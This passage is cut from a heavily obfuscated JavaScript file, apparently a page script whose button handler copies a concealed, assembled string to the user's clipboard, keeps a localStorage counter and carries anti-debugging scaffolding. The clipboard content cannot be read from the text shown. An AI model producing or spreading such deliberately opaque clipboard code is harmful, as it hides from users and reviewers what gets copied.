ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return 